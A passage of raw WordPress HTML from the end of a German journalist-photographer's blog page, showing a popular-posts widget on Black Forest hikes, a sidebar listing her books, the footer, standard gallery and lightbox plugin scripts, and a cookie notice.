100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><span class="tptn_title">Keltischer Ringwall Stockberg</span></a><span class="tptn_excerpt"> Am Sonntag sind wir vom Parkplatz "Auf der Egerten" zwischen Marzell und dem Hochblauen gelegen, auf den 1075 Meter hohen Stockberg gewandert. Ich&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="SWR" style="" title="SWR-Beitrag über Kraftorte im Schwarzwald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/"     class="tptn_link"><span class="tptn_title">SWR-Beitrag über Kraftorte im Schwarzwald</span></a><span class="tptn_excerpt"> Im Oktober 2019 drehte der SWR mit mir einen Beitrag für die Reihe "Mein Wald". Die Reporterin wanderte mit mir zu den Kraftorten&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_a56386199aececbcb6a49b0ace6224dd = {"__defaults_set":null,"ID":"a56386199aececbcb6a49b0ace6224dd","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"552,250"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a56386199aececbcb6a49b0ace6224dd","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a56386199aececbcb6a49b0ace6224dd.wordpress_page_root = "https:\/\/www.takkiwrites.com\/vancouver\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_18d7422922bda472f2740ca85548642f = {"__defaults_set":null,"ID":"18d7422922bda472f2740ca85548642f","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"250"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["552"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"18d7422922bda472f2740ca85548642f","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_18d7422922bda472f2740ca85548642f.wordpress_page_root = "https:\/\/www.takkiwrites.com\/vancouver\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script id="tptn_tracker-js-extra">
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","top_ten_id":"1015","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"259324035"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
